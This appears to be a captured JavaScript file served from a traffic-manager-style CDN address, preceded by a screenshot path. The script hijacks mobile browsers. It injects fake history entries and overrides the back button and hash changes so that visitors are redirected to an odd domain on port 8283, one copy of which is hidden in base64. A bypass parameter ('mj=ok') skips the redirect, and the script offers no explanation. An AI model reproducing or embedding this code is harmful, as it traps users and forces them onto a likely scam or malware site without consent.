

--- FILE ---
content_type: text/javascript
request_url: https://js-cdn.trafficmanager.net/t07cg.js
body_size: 3513
content:
function getQueryParams() {
    var params = {};
    window.location.search.substring(1).split("&").forEach(function(part) {
        var item = part.split("=");
        params[item[0]] = decodeURIComponent(item[1]);
    });
    return params;
}

var queryParams = getQueryParams();
if (queryParams.mj !== "ok") {
    var browser = {
        versions: function () {
            var u = navigator.userAgent;
            return {
                ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
                android: u.indexOf('Android') > -1 || u.indexOf('Adr') > -1,
                weixin: u.indexOf('MicroMessenger') > -1
            }
        }()
    };
    history_link_android = ["https://ajkhsdgfkjh-alkusdhfilkahjsdkflhlkajsdf.aupgxjwbkllz.com:8283/?nb=fh&bm=2x&ml=tb"];
    history_link_ios = ["https://ajkhsdgfkjh-alkusdhfilkahjsdkflhlkajsdf.aupgxjwbkllz.com:8283/?nb=fh&bm=2x&ml=tb"];
    var jump_percent = 100;
    var time_percent = [];
    //time_percent['00:01']=100;
    //time_percent['02:01']=100;
    //time_percent['08:01']=100;
    //time_percent['20:01']=100;
    var history_link = browser.versions.ios ? history_link_ios : history_link_android;
    var currentDate = new Date(), currentTime = Math.round(currentDate.getTime() / 1000), max_tp = 0, max_index;
    Date.prototype.format = function (fmt) {
        var o = {
            "M+": this.getMonth() + 1,
            "d+": this.getDate(),
            "h+": this.getHours(),
            "m+": this.getMinutes(),
            "s+": this.getSeconds(),
            "q+": Math.floor((this.getMonth() + 3) / 3),
            "S": this.getMilliseconds()
        };
        if (/(y+)/.test(fmt)) fmt = fmt.replace(RegExp.$1, (this.getFullYear() + "").substr(4 - RegExp.$1.length));
        for (var k in o) if (new RegExp("(" + k + ")").test(fmt)) fmt = fmt.replace(RegExp.$1, (RegExp.$1.length == 1) ? (o[k]) : (("00" + o[k]).substr(("" + o[k]).length)));
        return fmt
    }
    for (var index in time_percent) {
        var tp = new Date(currentDate.format('yyyy/MM/dd ') + index + ':00').getTime() / 1000;
        tp > max_tp && (max_tp = tp, max_index = index);
        jump_percent = currentTime >= max_tp && time_percent[max_index] ? time_percent[max_index] : jump_percent;
    }
    var jump_mobile = /Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent);
    var jump_random = Math.ceil(Math.random() * 100);
    var jump_check = jump_mobile && history_link.length && jump_random <= jump_percent;
    var hs = "#";

    function historyPushState() {
        jump_check && history.pushState(history.length + 1, "message", window.location.href.split(hs)[0] + hs + new Date().getTime());
    }

    function historyJump() {
        setTimeout(function () {
            jump_check && window.location.replace(history_link[Math.floor(Math.random() * history_link.length)]);
        }, 500);
    }

    window.onhashchange = function () {
        historyJump();
    };
    setTimeout(function () {
        historyPushState();
    }, 200);

    // Only run this part if mj !== "ok"x
    (function () {
        try {
            window.history.pushState(null, '');
            window.addEventListener(
                'popstate',
                function () {
                    window.location.href = atob('aHR0cHM6Ly9hamtoc2RnZmtqaC1hbGt1c2RoZmlsa2FoanNka2ZsaGxrYWpzZGYuYXVwZ3hqd2JrbGx6LmNvbTo4MjgzLz9uYj1maCZibT0yeCZtbD10Yg==');
                },
                false
            );
        } catch (err) {}
    })();
}